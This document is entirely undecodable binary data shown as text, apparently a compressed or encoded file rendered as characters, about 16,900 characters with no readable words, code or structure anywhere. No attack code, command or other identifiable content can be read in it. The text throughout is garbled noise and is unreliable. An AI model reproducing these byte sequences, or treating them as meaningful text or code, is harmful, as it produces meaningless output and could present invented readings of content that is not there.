�4�n&��'(	vv��w ɎnDP����ki��0�P.VE)�X�E��R.�@�I� M�<�E�O���"�*��M_"�n����<�P��*��0���ɞZ���)�4�nt�uviɦ	s�嚍<�3�/,#��+�$Pg��Ķ>�@�1O��C�kS1nmˏ�+y��!;-U����}]6��_�G:�CYSg@缨���t`�M�𝴣Og_���U7�RS8X�9&þ7:��_յ�Z�bюG?|r�\l�(����}-Lv�r���.�Z���k�(�j���;AY;ޚ���/m�U9H)��P�	O	9z���L�3�9��jM�5w�-ZJ���bi�.���S��X��Z���5�u z��jU��|Qea�G��|a۪\�9�I��}��L�Zj��W�v��g[a0�t���T�ڛ��������v�(E��X(OʏB!	�)��N�+�/�M)A�S{2E�%F:V��L�W8=)q>£HG��*�ю�n?��Md��d M����e���?g�[f�dv�$?{��Ӆ�m=���B�=>�דY�E�Z�Kt���c��칩�n��S�h=H�~���T@A��d8�K;0��KvO��|���z�U��Q�e�^*�0�G.T��`)�\�ld�T�i�("q���E�)@�]�n��bff��3Pzb�k�dvn���7���[E2nP(i�Ag �h+���v���bQf��F,-��Y�2}��s��YC��w�C��Z��g8S�J-��_�d��ש�חV�'�7}ōS�3Vӷ��G���/Z�U�#�(��Y�y��m���ƕoz��q+v\w�����`ǵ7b��߈�n��U�b��}�wt`fi��EP��)�\�K���L7��N�n���YYױdʎ�����W徯ރ��Hƒv�[Ikq����<B��r� ZL�o���4J�?J�?�҈��ݷ���w��u�y)%ҋ��F�YZ����+��>�:q��R�u>݌[;�plk�pg����X�]D��Y!�,W188�#G�#�֑�lK'�`���}(��La���&F7����]n�l�y�m�����&�NOc����F�Xaꛩ~��lV�+��_v�l�}���vLUK82�A�i�'}�oi��R9w���,��V�-��31J����F�XO��aɔw��������.|���J�f���Խ�����ט���)bV�9�q����V�t����OS@D<�5|߾^�{�K���H�]�lQk��kq��Q?_��k���m����ҭ��<�
��}]�K��d�Wz�2�^)O����w�_��2;,��]u�ד��ݷ��?�]J�H;���m̄�lO���i��F��8t���`�o���ؐ��ʄ�W�}�����ץk5q�t�S�^�,svB�����q�mW��V���f��%A��X㋑8��L��K=pt�Ee��!��+�5�(��h�md����(%�x�V� �Ć�~�
i��.|�aP-�Q�7L�k]�z~Z9:4L�Ё0��-Lex��,���V���!�'��em�D�Ϻ,N�W��uR[V���&,���P�0�3��X�0�ê.�Q� ��IT�y4r%,LLa��Y,O�"Z�۱�Z���p�ە�c:��l���������~̟�״gwƟ��#t��O���zOk���%�j0�}���z��)Ԗ�=����3��`*H���b1�B���i���w!y�5��Mh׈T��;�����H��C��"g`3M&�F08��2��|���"K���!GΑ�n���կb2��g�qvbS���v�B��(���?a��4�:���$I�i!۔n]u��J3��8sa�[7����7���	\��Dg/Ʈ�}]HS�	l��DǸ/�-!3���v�K2ѺS�y��fѓJ����t[C���E��.3�<��;�q`�^�n@![�ɓ�8t�
�]p(#3��Q�d���T�q�0�� �q�G�e��=�6̞��ԩ�mvz�����Uw"[�eųV~V��H�Q訕ql�@�D+o���х=��S-V�ՀW�[�˴Q&Z��t8M7���c�zZ�𩥜�Ҝ�RnR�VI�v��a_3>���]��z�Ce��{�r�[��7}��0���i��� d����)��k_1��\:X�/:�QG��X赴_���ÁL�ѯ�֠}���f��m��,2�VܨH|�����C�O���di�K C#��z�UzgJ{�%�Հ���b�\�Y6,�t����J��J���x���~��Р��!b+ȇ5(���W(��F#[Bg(j+ص�_Zñ:H;Bl�~�UHm7����B�(�W{����2�KE��J��.�Ύ"�x��_�:ڊ�8��H�*J���6�˿�6<��¥��k
�"A@eQwD�P� (��B~j�墹��:Vp�_|WO��,��kϛ���i��4A�����3��"���W�W�0��ڗKt�"̞g(�w��Bq���`�W��!�a�Ej;���F�L��sS��n���Ӿ�LM5�|_[uKK��=x4�0|e:_����rCԫ>L�[�W��nw@CSb���������F�����#	*��y�)�PgUp;7��w�B{���S;���g��z�l�#]"̦�-R����ɛ�=����m��t`v]}o�	�`;���#��v����0�	�@{�bqb�.(���βǣ���2��l7���rl߻E��:?���I;�C'��i���]>��.�˗�$���A9_@Vk7�5��E�\B*%�.�H:��k�qӠ-���MT�˨����X��x�`i2�;��ݮWD��`<Zϴ�K3�"�����>,�p��)�-.b����;������8w�$R�0�ʯ����UH��R]�B�iTq��&�7"s���I�t��ɽ�"-��[������t)M&dh���M�3<ߏ�&�� �M����N?����N��ˣ�]6�'��6} ��������\[�څW
L�������ܥֿ��b�+ϊĳ��Ra�K�Vk�����9v��<=]:X�~�+����>i�^��hԭ�pڭ�p��i�+�+hY��>dW��PR�(ͯ������g�w|X���}��d��d�Ф�,%zЈ������;Mj�~�����=��=z~�[�]S/:\�U^��v#��i!%��D���r��@G�mu��2G&��V��33� 2�C7��u�kZ�I�o��Ik��f�=z;�ﵸ1���VQ�O�`iE�p�@@�QHk
E[>���iIIDŴ���˥�O�	q�ڐ�a��ba���akǇ-�d:��6$��+�c���aBgx�[7Pj�?�KwD覡��C���uV����L�1��r�򪴵1����vT��F=�VfD�]�i���)k���F�dP�_�=?��I�@TJ^��i�В��դ�AˊZ���
[T+q���Ϋ=2L�
Z�i�S��<�n��0���>�0S/ڍ��Xm�E��̳��E�$.ہݯ{%�}�HGB(���5\�߈-L�V)�	"��"]�]��f0���9[,|ݝ���[n�����8�`4�r���t�S4�Q����w�@-[F� �M�c�J�k�m�dE�A�2]��]8t�0Μ�����i�vr� ^8q�i��t}CC�o;�5ǃ]=vfJD@�QC�@��yP�--g' �'�S���ñg_���)�޼	ݩN�OM������ �P$�
�A�ݡ�C�;�.�(�
�wn���!;�������1�N���	N^��#'���y06�@�Q}��Œ`�/œV��
R��*���}�o��t�"=���IF߿�o�����3k3���VСwE��[��	v����~W���GI��H9����^�G��+pLn�����4_����p(E~�ky�T�]j���~��d�Ȕj��^���k��¹X9W�����M��2K�*�p��*�k���<t��b����������M=�0�iI+�w�V�d��Z�H���|	�0|�?�M���3K��@��w\Գ<P��tV���)�%j��V�Q�HбVY"̗L3Eb\�HEWbhC�&�2���5#Pf/�j���%,����c3�5'e&�J=w�e*>���F���#~uܫV�7L{h�G���t���Lי��{v�`�A���մ0	M�چ�Y���]Y�L�UboTZ���C�Ja�E�L�Zߡc��b�.)��kKa�Q��<�fE�cnU7��O��G��c��2l��2Py�,1b^e�ܲ,��=S_�ZD�ӯ��fu)���غ�e�z���w��S����K��!�r��PVE�vf�Y��k�ճ�l��!W,`�RB6��\G�C�_�c7^�b,f`#���l�ʫZF���ճ�V
zD����B��L����݉�{v�s�ma�}���t�j�ם�������_�����E9��s;Xj�nB��j�U����0q��
�.�L0� �1����:�`"��M�4r������v�L� '�!Ĳ��$_�[�)�,�b!���,R�MN�艦+��0RSC��6��{e��]���d��
�**��5�a�4����*[�![�bӶ۲� ����	lپ�N�cوp������'�ɰtόM�P��W�N����4Wֿ:4�1U���"A�����߯�V�hӳW���Ve���4��9��dj��]�PR�w՟�q���N�A;�"q�vO򣜯��T�]��K����c�>�6�ˤ-2/���x��S��5A�F
W˸U�qH�v�[���gY���U��V�bJ�/)�_�w�ԥ�/�m4�Y��(�Q|X�X|�)ՠ�*��6� ?�� ��ե���t���i��l����̪2� ����EKY��t�Sރ�kTC:�(V���l�z,�'K��Zݤf?���M�3Ք=��*ѷFw��=S�J��U�-r�I-�gg2E�S��A���)?F�B��)��p�M0<�G2�ve]az����tx#:4+��WV��TX(&��i�b�t�.�����B��#c�N�D���C�n��kNxu!�l�=427�W��i��i�Z�N��i�[���44�ެ���x���
rs��_�P��F_�����UY���n��L��)�@���V�V��[ s�Chc�Q���7��&����c��*�̓�*����&��*�+?��Sӝq��ڕֹ��#i}�rc<�ciT8t��������J��'_N*K��)�ig�6ࡺ׳�6��v8�]�,'b��݅�5W"v�>D�؍��[Y'�@����D:���/�(\	4e�K���x�»���z:�K�|�Ι�Fu�":����R,���Nk;'�=��b�nKQ���h�+=k��N�X����Av������
ѡ,d�X��p�UW������9�4�KvF_w�"A�U^�"%��]��*oZ�<�c�/\�c���cﶝ(��czz:�0�;�8Ӝ��	6V*5��dHz1���@G�z	K�4�06oe;m"WZF<���j�@��}.9���N���t�jր)��I�a;�
tZ�Z&�,�MN1?�X������=)�9��+~���E���U�J���1c�ƀeRt���H+f՝�~��;}��_�.�Uw��EPyZʷK+�6��J����e�E�ԓ�K�����2�r�Zg
V�%
�H�3`�%S�qJ�v����j�#����R�v_��ޏ�$����z��)M��c�9�H��F���[)�ެ�l\�J����D��NW�䇦W��է�W�<��֕o� ӧ��T��zV���Q�^�+>-�ц4]��4+7KKd�K|�Ew�:�F��рJ3h᱓/�V~��[G���ź����*:3�_t|?e��D�VR�_�F���7��
@��5�a��+Z(tVG:f��ѭyl1[
�{VA
�����)wg�g����a
��N��&,A(�O�Qg��IE�V���w&��"� ���:ǃf�aF���B�3�>�i��itC Cǉ[φvQ�C�j���u���8L��ia���w�&��/�.̒]kZ��^E[E�)p�8I�~V�Ĝ�§��+�}�g�wB��Spص���z�z�ad�Q��g&�S��}�Ң�� M�i�V�X���^��-��O��L_B��Z�5ʾq���>�NՎ&Q�7�Z�Yo�Qxő������T'�F�ػ�WD�����V�؏Αa
����'H�1oLr�\B6OA��[��lYV�ZЬiw W�$�4^%�!pP���۩�x���]=}��HP���a�a�FY��F��<�f�L���dg���avqWpt�V.���s8q�8�L��]��~�T���Ftތα ؐV���yd��tNiV���Ő�F��݋��+�g�x� ��kh�DS3sl7	�U�
Au���5ցڮ��U�:6o߈m�6)k�$[���<�{�%��:~'����n,��^ٔ�]��l!���;	@�H��d���K��ø�i��Sb�Ώ)ߐc��'����7��g�˕R�Ԑ6��/d�������0̏ ���ږ��)Sa���Zͱ�I���k�K�V���H��e�H�0'H3��9~ �� Y>k���n��95m�`�_�/O��#�B!@���#�g����,��k��9KX&oY��!��s��Y�w9��c:+�uM]6�ЦN�˗�_�,m�T�i�M��L�]&Mf��о��5���M߆0K�1I�4�6f[B�: +�f���D�O���:����8M�
NHh���t�(��,1@;M��.�iXa��SZ�n}��u���T���&z��g������s��Tf\�k�<�o�U�Z0�����9jݟ&���^��h��e��Q������J��ͺ)$=;������^t|e�ѬV
5��aQȵ7�!���^�p��N\cR"�$cLjcb�F:t�xg(�Т'�Lؚ���I_EhZ�%����tCl���:{��:S7�R���fd�k|C�!H���j�B�h�O�%�T(�\,�\bx�mZ�Y"�g���Ua���P��\	�h0Ǌ�aT"��X����	/1T�!�Y�wZ������P�T��u���e2�������"6jm�e:+��]Fg���%m��={�Xr�~�W�fP~u�����"�r�`B�rE4��(�T*��(Ĭƙ�ѹ
Z?" ��V%|u�ªfzd���Y�U���S�{忯�6��y��G�t��Q�uQܡ^f'Ȩ��̒�]8�Td��`��s䆛p�O�;��x�`���ض�5���򫡿�Drs	][�jx�m�<
���0\,/��<c�H��-l�*},��Ht�=ľ(�z"._�f��}+���0s����Y�ZˡmzA�1`��!\s�A<��S���}H�Q�3i|���)��0H��G@K��\���� #�2�!
�@4A���F<6���O���s���#������P�Pf�Ϝ��3g�y�v�,��ʁ���������2�]�;�nc���	f5���E�d�j�2�ӧ����Zs%>�)�c#,c�� {�����Q��:4��њءX�J��ʈ�6z��ޘ�=�;�����- HOs>�n�i�H�tਛ�P����M��5*A$�<�O�]\+����l4�M��.�Wbx%�EN����!����o91�!mf�u2�^�Y(!$ �b��f]	����Мgڲl;��d�(gAn�_ϵ�s,�9��Y���"�g�����-0�y�_#܉�;� ��3O�^v�"�η�0K�r�mq��c���[T=�2�&O����LS�3�4��/�m�(t��c9��b�̃FtieR\�[�� �*�^f���ܵK��d[g�t�9'U�ӡ�i�1M���I��!��Y�E�
_���(K�i���F)jZe���|�;��tbN��*͸�h}��Q��a��H🡯�F�{�'�����^�r��C�)�c�*\��њ:�Z2�9�O�'��H�$i��KyM�Y�/R��~h����(�:�to���y�[���\�-
X�'zel#{~�$��cǰt�3(�O��=������%N��
�z͊�"����@�����,���Q�4��tu�u��TIY�14���B�?7�n*�8����"�.��P`���� �`TZ��/-RJ!���}S	��/1��}��e��GJ���@��9���9����{)��Ky���)�B�������̔oc�~��ZM�k���Ei���uʥY��٬����8�+�^����D�<%r�BT��+܁l�4ځE����TF��Erl���ņ���F��(���er�v$�v-.-1�6�$�R�--��P▗�/ �:�(ps���/���g�`aa;w�D2��o� X������ܕT"�$�?�'*SHd������?�%d�M�V�I��U��2F6��?��<w�}�Q������+苌nq_��=��ظm��ɠ55�0�@P��2�I�y�H$c����Ȉ�T8D�h��H�����S��7��d,���y?5�	�o�7�{g�N��l4m�Neյ �&���jx��߅ko;��\��(���ĭ�ނ�J��><󍇱)ً(�-��`~ՎU�7W۔��1�ӏn��%(P	v��g�����7���<�l.լx�BiU�;g��)}%�K�B����@0u��&F�%F�+f�e�:q��^��c̷�����),j�c>v��e�C���Y�\�4g�\S�!Y�,�s��Y��m��U7݌$�^%�G���'gN��C���3O�}��ˉ���È�%���\3��	F�ݘ�����Us�nUʳ��D����Y�.쮠�O����Ы�a'��sb@�)�i
���0�k���RlcM_Ү8.��H�)�)�:DM#<�^��X�:�#+ImW*c_6�囦OJ�ҩt�qʫ�I��7D�[��[�t��+w�ʧ�{�<4� P�D/�M�v��b)�Q��ӫ-�柿��,K��/�s�>\~���kC�����æu{�������V�{��^<��oc S��p
��u�e٤k&�$"v|*�Vi)�ȫ�h夫B�:�LGҭ��_"�ʑ".j�:�SB����n��2�ڱ��)�R��F$��5��s:�ggP��[J5L�t�ay2���h4������jU-�j��J�ƥwmt����q4Ȁ%����BDߺ�\�ouV��`㠩�(m,d-̒�6�⦩17$hѯ��-7�xUZFͬ5)x�<��
�7�}��J��۹&`T������}J�1);��Ћ|�^Q|��E�_��t2���7����O�{_Y��t���=�������)~�J�-J�r�YyЦ��$���mWE!F��7�{3.��7ષ�;��p�G��nIqJ�.i���5��\ij,% �i ���W�6j�T2e׹	 t����D��t�B��`}�.�����$��a�=
W�0:�?>+l9�;��V�GOa��Y�^MjzE�������f.��2��<����93��9������p��Hv&m��Ό�y3��(F*�@__����t�8v�1���j�E��u��ό����q&��c��'q߷d�¦l_��B[S5�Y@�����}��ƹ�	L��b�֭v�K�_-]ĹN`��9�Ƙ֡��W�R^Z�h�U���\|�U��HG�y���p<����{��5�e���
hU�-�k��l�ГLќ�{'8����|���d�hטv��yv��N��� E2輧u+n�A��o�E�P�z�/�{�4�d��S�U&j�*"���+�
�Z�~B@,R,�<�|Ï�'~�p�u7a8p�e����q���'�X�p����Kt�%aN�|����H%���]h�N�� u���$�H��bii���@8⦎=7�i��Q�j���	�`6[�2�_��!�v��b���Mr�����	��9����ބ�GU�h:uPEƙ��tm1�Q�Һ/���Aw���:�� �%M�4G#QD�>Fm���|!��A��#�2c|�E�I��(�J�I!��]~To�Z=LO���S@)O�ҢV�����Ҭ��u���HA�šˤ�4;#2�t���~��2Z��"m�t�֝��/~�?�'\~�帒��{�b��mظq#�ءH����ǉC'�,���Q&pY�50O�1C�1�x2dˤ�E�E�!�yʭ��:��Nv�������FVyv�ъ���HKҸ�+3(t���5#�~�zμY���b�wj�#}��(��Fw�#��+�76�P)S��Q���M�S�q�!+CR�g���C����6�V:�%�����v=s�������ۈ�^�vi5z%M�2:'��Z�,9|/V�6����Q+.ũ�䗺��Д?m���~�D�'lu��S����]���qb�>i*�����Lo�FJ�&��br�����}S�R��M���L�v����g�*K�L��<8�@ӏc�RJD��J���P u L�B\�'o݈ͯ��ԏ�\Y~d�Z@$Q��%��uK�kSCO�	X4T� �H��W7�#3C�N�V�>��|�(� � ��NLP�j�Ȟ�{lDC;��Z�L�I���h�Uh���Ӣ^�9�Ωb�i�}�9���O��_�2:	���O��0+)o��h��j?�|㾯۽@��^��+�sd�f��
c���֑�0U�����X�%#�A4��'�t�Y.:�Tk�t��'�A_��֨�%�ٸ��[�/ލ嬦�b�\�+�d"eg�9���?�zl�6��c�r1�����AN����߃c?�����������"�r�\�x;r�ˮ�<4��OD�n�������Y�}�`�R+���H��Kv�A<��)�;��J�0D�㾗�7�^JK��7���uP�"�t���0�n�M�S�Ī��8���,��x����<����{~�z�;1�r.��~�ͤh���~�C���)�<}����(I�����ͷ܌׼�5n=iҕ�SJ�����Ei򕼈ӨD�c��6G��8���o!�6t9��.Vv�鵑L~���\���s䥇Ύk�e?���` _���E���^)��L��k:L���&�jZ��T,[̈ڱ�t�O�U�<ׅ��jtK�\GL��O4$G������c��.>��/������)2Uwʗ�U��Z�N@�##NS�k�M��	-��:��1x���q��l=ӠC����|�kI*�0���������غu;�v@�d���������C|�C���RW�Y���	.��㩎(ۥ�vp�����K�`�#����R���4��@��X/:�a�[ 谯�8���2��ⷞD��$���5�+���_�@WAG�)׊�*_Wȼ57*!"𡢊�I�B�E
�B���
��Bɸ�O�YC��J��!��C+D����.�'G�'3Otw�W�����hld����FLN�G�I�X�'Ճ�7(��T���V	ʟ��k�o�՟�Y���F`��oL�@G�k�v^���RX��B�}E�1ȵ�iU�F�u1�sC�9tP��V�g��o-U4�os���}�ۭ���r�3��<�:|����T��b�ҿ��h:�L!���t�i�ܬ�=�S�����5��)o�鬖K�_Y�R�26��F5��O������ac"��;�KQ��UY^��҂���N88Ξ9�M�7a{�Zߢ�=�KN'�ҟJYoZ����e2�Lf	=)�Hks���������P���I����n\yp/v�ނ#Ǟùg�(6o���>�ͻw�;o�R1�%�R!�h���j�y�mC��Z�Y�߅@����05v��I�̓z�09�'|[G7`ώ]l�uLLϡ�¾ˮ��O�'^@>K�R'`�����b�ϝ:��W����z�(>u���I������6a�{��Ϳ���?��=��ơS��6u���O'<HO��$(e�#�"ۦ@�W:l�#yJ"ځn]��we�]���Z���p�z���S��C��)�G�f�b�8��^��̗�u�he´� -;�j|Z ��k2�Y	� k4K~�E,Zd�^��.��.����c�NՊ8_i�ݿ��x��~c����F<U��?���؟�/d�r�Nt3��}T�����܊�������~����~	�R�_�IJ���+�&�������܇���4�~v��'�P���%��	�����'h���^�w���`��}���]]Z�ԓ=9�ljߺ�YmA.VǊ�����+;���p`��˯iʾq)=P3M�O��?|���������nfh�*�n�nZ<m�Mkd�h ��;��M6�B+����+��7\�*�O�*g��W��;~���w��h
�Z���mF�Z��x����kdg�mzG�U��c�ﭝy!�
��W���vy��et���ѳ�Yڿt0�5�����#B�T��Z�8�D�{'1w��Ȟ��P{�@��D�N97���^�n�c4�v�����M;Nڴ-1̪��F���|ri�R1l݄����8��E���F�1��.߃*K�ԙq�>�����EH�6m��x�{�a_��h��N��鑚{�ܖ����5�ޤrb���3ee>4�_g��j�C��/�PS��JG(D(�t�HA�I����Y4�aY<�x�Һ��jc�-���]@=_BG8μ��Y�1Lc�ô°�eqϾ��֦��_)g��-Ջ����Z��A��ZL�i��J��o����}8�b������8�7�M�b��"�U.o�];�02EСHs�˖�\.gW�kD���W`C��EiDdqq�>�Ο?�[n�;w�b�$"�&�e23��Z����e֙�L�@7W����8;��\f��s�L�M��%[�,Y�,�8.q��8��z�7\|�!.	\TR���8���-˲��h4#M履3����3G���������{f���w����ֳvM��L�:��k0t���������F�pD����0^���^���uxm�+Ls]��|	�~�Qۀ��{7�ǆ1C�H���F���'����t(Nj��	J�.Q�/�����p�-X�d��ݾ�A�n���+180��}�QM��د�o`ݠEz�v߲7�~#M	�RO�<�������ۻ~�|�_��@O�M�_&��Y�d@�2�g�ӎ9|Yt��C-3��k6�*����0�+�5�����"g����_
�ܗ�uqT��q�K:.�v������J�^�*%����x�'� ��"�@C�r��(�)�G��m�!�hs ���N!�#)�������w�::Z�PL9Сn:͈���������<��[�U��*�$�Vry/~��~���_�x�Β�x���=s�5j�T�u�
9�+#������/~��	l��Z�2��+�a
�%h~�yp�2��w݉��;e�Ë˥���XW���P�궟�$uJ�k7)*�s�LX��N-.$z>}����/�����\C��I�����*;��l�H%��X�u��:D�P�Q�ѥg4<�ŕ:���}����K2��E65-رs�G|W�MO��e������?}�1A=����ԣ�9Z㥴�S��;0?GR������`��yt��kY�=�!�2�?tۘ�A3l���
�2t�È����:����Xq� G���E
9�o��cg;BQ���,��_de@���K�v�2,ݹ�n�ȷ��W^ߋ�zl��jvl�L��A5⍃8���8w�(��7�!�0�;/kW�g�� �⧵M+X��>��W�T1"x��R���TI���%5@�j���Q$L�?����-��2WW���jY�֔O?ʳE��%�{�9��,�~5����z���8{�	}��[��'eV����t�l����L�^� �U%G�6Gk�x2�j*�+�uZ�n:@�e�m�S�"��9*(M�6�S�6b��k�P*�֖v4��1����;�^{o�������/�܀��N24�C`զ6��TV�A�k*�@���4�?�:~����^x���q���P_@���*���;v\�+zp��$��β�����@<�����0N��c�.L�"���1JW"�����*- �A_���c�`i!� ��P{��=��L
;���C�8s�y���%˰l�z���><�س̯"Ә`��"A�625���q���wಫ� [����4Z���«{�i��6�m���ċ�z�*��(�q�S�
t�oX
J�ˊ�1�%��㛁��|�O�W�Ӈ�y�f�Z\����̉�/	:x����㼸�G����H���^�=?hO��O�ꀼK�I��_��~�c�Υ��*�6>Ռ͖���?�2��<�5�t����`�V4ERK��w~��SBWS;&&'��#L�A�����|�S�E�1ߒ��h�2*�%��ٟ�9��G�W�gY>^\�~�ܢ_/�t�o��=70ݵ�J���"����P���F����e��K[���
A|������������_�,7ݩ9��W����B�.�A��*�t!XЫ㑅|�
�:���POOkC����|U�jƖ�Z:t=γ�98�������b��7"����\k�M2��P�LAz��@z��F W��Z�Z�e��yS[+�~/eA���b�\�|46:�S'O�x������-��.`u,�(���c\�j��L6��?�}|�_A��y��@Ө<i�*9F��3���a4�0�k��_�@�*2W�T��,c��ժ��#ub ���������^��e)b�}�1Q��1�a"��u�m.�P�Y�Dmrl����©�!$:Z����������N���G�`8�ź+������Sg�/��p��ce0��+�����hi?�R1�B`��c:���@.�Ъ3%�f��X���������*��+�A���s��eH!\2����,B�)D~h�~	��g3��,�e�i��{�B�@.0G�J�ZѴMf�����J}�Z��dK�{ǋ�H`����e��$km���akr��0�b��s'�������f����>���G�D��g��]Eי��q��@T��1Z�Gr��t6a���hh餕D�y���40���ϣ�����<�a|b̺A$8�4�t���x������B��!�r5���*/��"N�<a�I/�͢.9M#�����Z��갺Y����?s�R�B<�� ^~�9|"�k� �ٳE�iLS8k}��a	�㘜�Am��JL�ZT����[�&�Z�F�<X��P�F���"��#o���������J^�&=�k-0&A��ց��O���S8n�jg����~~_�0��B�Ģ<pfp �h%n���u�c`�=���+lݵ{74��A��������� �|m��M)�b�����MHݭ9Z�ʆA��Ss"����n����m�;����ȣ��+����Y�::R�D�ز#�?��sǿ��q���;�k#����G�;v�?��7�f*���"�ʆYZ�EL$��sL�h�5C�Jk/�KYA^���[���)�(����	��#=��o�=��1G�kZ���4�b5���;�]���K*k�Z�	�++�:���
K��
+�������R���A~}��D��V>�����?���K?��$��ڵ��s�5hnn�s��9=/��r�m���S�L��q���)�b�/������ྲྀ�u<�䳶I\S�5�ᗴ��O�|RwF����˨���ߋ��y'֮�K:���s)z��bIW/z���^:;z�i��h��E�w._���<'���GkFY�IE�4\"�Jtv7����=����%����]�T��T�����=��"��]�7:0�}��C�����րY����� ��l�X���?t�3��{�uA8c�I�|=�ף��'�����=���tƀ�W( ��h���)�J*%ͱ�w�0�`��u��cx�����s�rȍM���6Ckr�Q�AC(F�H�TS�Y���W%S��F�utwaÎ�h߼	��ն��Tj��%�c�C	�4R"U�������T�,M8)Р2���iPP��+7nB��oCc�
�F��d1�~�	�J
�
�;+-pehXa	�RH�S h��<��H+X�f�fh�fm�Iuר�Ԣ��;N(��{�G���߼���{bSUf��V��:*���%tdf��ә��˓w
�ipf�����Nl����BV��h^Q[K�� ����ո��Q�	;Y7*0�6�~��I�8Kprg�cǎñ��p��q*���BWx���j���5��=Z%G�*��p��4�q
%��E�9�<rGt�I)�zXetUT��#��$@� e�_�P%�S�u�9~M�@���P�
|H��	
��ӵZx4KE�?1~K`C@�@����(&FR�G�g&�Y��@KH�L�cS`�/��F�G��e	rN������b���R>E�GɺZx�r�

��8��ad΍!J�� ��ԺI��0�.��#y�NC�"�CJc�Fu��^�����>*}���VH
V�����O*c�w~�����_@9)�����c�Q)ϡ�fB-%O>�A�`>c}�K7����Ѿ�]+I����,%�^��kV`	���4��/_�X��0�y&�M�X���1Z�A,[ޅ+��t5�k� Ө�b)�۰i3�J�d"�=(~.f��$�pg	(s䑼���"�ge01��5�o�lU��5��g����׭����lZp:XV�S��`�5MMy�m��No�$w�k�q*�~t��
�z�c���p���w��$�؇�:��&�5�;�tћ$�꣤����
�8�Ki[Oe��W�w�jD�f(��Ʊ�Pc3�N�����\`��3,e�Ec�Vے�Y��<_��Y��,ec�|�a����$g�Z�$)~��_�3�<�y�R_�{i�O�k;g��A�;׽"�� *4�C}����+��V�&�+^JM �R$%ZI]�PMvuض�iE�3�֬��XE�>E�?��㴢�H5-�x1�����ޅ�k��S���W%�^~�S<�?�V����*l��m����{�y���#�y���*�,�j��Z�hS�y��z�B�@��bdp�x!*�&R�\��y�����N�º�SS�6z�5ކ�h�=c��J�a�	J��X�}+N��B�ViM]=�ie�>���N��;o�%�[,N����S�#�6SH#�\"B��3%�t�2VR
��)��\9�������Hd	h�o����_�9G��1�����j��E�r�Џ{�w�%��X�ȃ'��B͍h[�
��1�N���ĉ�����,c�����i�W�
w������Y�\�K<Q� 6V#M�+��#������q�?t cc㨩�!��$ �@L�
|C��8�����f���ČԪ����FM���$��J�Vu#�UC�4O�r48Y��'X�GN7���ގK����x����^Ʋ���4�h� ������ ��|����Vt�������^ڃɹ�NMbjfڶ�#�U���W�"�9Q��Hϝ={��V��G1v~��'��KW�����L�Y��Ø!@絬���v[����T
�����v��� �����:�:֭ـ�O>��<�Y��� 2*Ӻ Y"�B|g%�ћ;�S�^�`>�<;�W�O��~�'~?�3?�+.�B�Apz����ħj�(���BX�e-�WA#�^�'�N�\�9��Or�l����_�g|��?�A�f���|�c:Gh@RVE(>�����۶��y �f7���i�ߖ�6��7�/���U�Y�	G	�''F�O��ӗyT�G�x/��2�o؄_��o2<�3�a��7@��ׇ�{O<���9]�k�Rɺ����~�Wѱ��#ߓ�W+�o~��x�_#�����	͛Ń�U�w�Px��߽�޻񑏺���_�+��y�?�<&&&T:��vy��s�t���Յm���O$�u&}�olذo{ۍ��h�'�)�/��+��?E���ȣ�<��ֽBo�xW��H1��Hb�*�C�1Q���������|�ھ(z_i$�Q�ꢧ��x\`:����h������I�����]�i9xk�P��������#q�N���
�hL���A����x����jY�J��O	���)�m7~V�65mH>@�%ʞ���0��I�Ks���D��q$h�D���D6W@���Z�
��NZ��jt
�Ͻ��zT� �5,�:Z����Q4��#��![�Ҡ�a�:���b�\�g����$j�ZP��iZ�����b�+Q��t)A�5�ȊN̅�T�4-[��1S$�E�QI*0�N PS���Y����P1M'8�|˔h���c@ټv=´����Y
	"V*�@C=j�/C�����-hX�u-�/��D(M�A�#�� ��GuAN���Z�ܢ���B�٥w�N���]xz�s�����󫺒���0�3f����|ŕh��
T/]�	"�tU���P߻�v���[oF��7˺Qb��n�Y�v!��:j.}u<�XR@��|�x��`.��M���hno%n=��s��
�ZX�I�Y[G%GS��]���|���R��A+}j֒�c�b�����8o�!ZLL-&�g�Ҷ47����BQ�ɱ��Qf�ɋ�ڪD#+!�C���m���;[��цdmq��Z���-y>����Rs��4ʥS�Ps��Q�Hh�O-�I�ƂQ�$j�X�Dp����1���ΚZ�xZ9~3�a6�"�D}{���f�]�Z�W2����e����ɣO���׏"6C�:��R�&��|e`���͝�t0���#����g[.���Z�Z,<�qq�-�t��oJ�`�Ժ!~v־���B��-h��|Ѹ5
i9j�\��+I~��NΑ��6>L~tΣv��8��<��u�1.	*���,�V�k)���2���յ�--mhg���tN٥iӚqe�Qc�eAs���hjm%u����<���h$Xٽ�z�5RH֭�� �|�����_�:�<���;�7ā��121�[n�M�6�I]�R@*S��������Шhe�������W��<yc�`����.YK������P(]R�?������3�>�7h�i��;z����{}�������x�uw�u����(Z�#���o�9b�x�]v�%O-�J�bE,5�}���m����-�T;jˆ֯�Ƙ�n};6�݀�(ː<�n)A���Z�X��T�i�.4��U���k��G�%�\��^եl�h	2������F
R:�5��s/����0ڨ��|��r*�7�"��*��+=�%��u5A��N�0VF�9�#��KT�%��9��	��
:.t�5_⋪ J��B��y5�-[�	2����g��)�%p50S��6���u��E�&��MkQ�����Wi}�R���F0�J���jWu����B��{.�%�ףD�QLj����wU}5�
Y����$G}Zi��� �ք�%]ĒT�Q">E%�~���n�Z:���|]3���Q�`"�qZ����ь(�7:3�#}���ӎ��o�4��1Z�uK:�'\Nv6�zY+*Z�����<Gv���i�bl��]H+	pjjma�j�����dhY���Y@���D��2�v�����И�se�n�ޥ��s�E���S!�<G���R����j%7�G󽩥]��X�a-�hv�N��z�L~�hڙZ�r$���s��2����j�=?>��OR��CF�M5u���A3A���^��Ș�E#����j˄���&
�:��D� �T[Wk�����e����x��iphj������B�E3s�����_A�ʮV��3�Β-6���)�#���*�H�Z[ۀh4A�����yS2���6�ź���H4ݛ�Ԕ��Z�564azz�tu�z�׈��z̲~��.�-p�@�
